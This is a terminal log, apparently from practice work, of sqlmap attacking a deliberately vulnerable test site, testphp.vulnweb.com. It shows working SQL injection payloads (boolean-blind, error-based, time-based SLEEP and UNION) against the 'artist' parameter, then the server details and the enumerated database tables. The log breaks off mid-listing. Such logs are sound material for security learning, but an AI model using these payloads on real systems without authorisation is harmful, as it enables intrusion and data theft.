 aakankshsen@Aakankshs-MacBook-Air-2 ~ % sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --schema
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:15:14 /2025-02-17/
[15:15:14] [INFO] resuming back-end DBMS 'mysql'
[15:15:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8293=8293
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7171627071,(SELECT (ELT(3203=3203,1))),0x716a786b71),3203)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9439 FROM (SELECT(SLEEP(5)))SZHb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2876 UNION ALL SELECT NULL,CONCAT(0x7171627071,0x6e42775a4951484a4f4945514d7253764c6264614446676c486862556e4d4e4a5248724a4d6a6179,0x716a7
86b71),NULL-- -
---
[15:15:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[15:15:15] [INFO] enumerating database management system schema
[15:15:15] [INFO] fetching database names
[15:15:15] [INFO] fetching tables for databases: 'acuart, information_schema'
[15:15:15] [INFO] fetched tables: 'acuart.categ', 'acuart.guestbook', 'acuart.artists', 'acuart.carts', 'acuart.pictures', 'acuart.users', 'acuart.featured',
'acuart.products', 'information_schema.TABLESPACES', 'information_schema.APPLICABLE_ROLES', 'information_schema.TABLES', 'information_schema.INNODB_CMP_PER_IN
DEX_RESET', 'information_schema.INNODB_FT_DEFAULT_STOPWORD', 'information_schema.SCHEMATA_EXTENSIONS', 'information_schema.ENGINES', 'information_schema.KEY_C
OLUMN_USAGE', 'information_schema.INNODB_CMP', 'information_schema.VIEW_TABLE_USAGE', 'information_schema.USER_ATTRIBUTES', 'information_schema.PARTITIONS', '
information_schema.INNODB_BUFFER_PAGE', 'information_schema.ST_SPATIAL_REFERENCE_SYSTEMS', 'information_schema.ST_GEOMETRY_COLUMNS', 'information_schema.SCHEM